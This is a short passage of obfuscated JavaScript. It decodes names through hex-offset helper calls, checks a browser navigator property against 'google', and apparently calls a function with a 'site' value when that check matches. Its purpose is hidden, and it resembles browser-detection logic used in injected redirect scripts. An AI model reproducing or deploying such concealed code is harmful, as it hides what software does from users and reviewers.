_0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});